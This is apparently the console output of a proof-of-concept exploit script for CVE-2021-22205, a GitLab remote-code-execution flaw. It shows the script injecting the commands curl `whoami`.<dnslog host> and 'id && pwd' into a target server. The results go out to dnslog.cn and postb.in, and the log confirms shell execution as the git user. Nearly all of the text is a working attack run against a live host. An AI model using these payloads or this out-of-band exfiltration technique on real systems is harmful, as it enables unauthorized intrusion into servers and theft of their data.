 ››› python CVE-2021-22205.py -u https:/ -m detect
===> Detect Mode
[*] Affected Versions:
|-- >=11.9, <13.8.8
|-- >=13.9, <13.9.6
└-- >=13.10, <13.10.3
[+] version: gitlab-ce:13.10.2,13.10.3
[*] dnslog: 1xh2vw.dnslog.cn
[*] command: curl `whoami`.1xh2vw.dnslog.cn
[<] Recv: 422,  payload send success
[+] dnslog: [['git.1xh2vw.dnslog.cn', '172. .199', '2021-11-11 13:05:58']]
[<] received dnslog, seems vulnerability exists
[*] postbin: https://postb.in/1636607157542-0205633577425
[*] command: id && pwd
[<] Recv: 422,  payload send success
[+] postbin: uid=998(git) gid=998(git) groups=998(git)
/var/opt/gitlab/gitlab-workhorse
[<] received postbin, vulnerability exists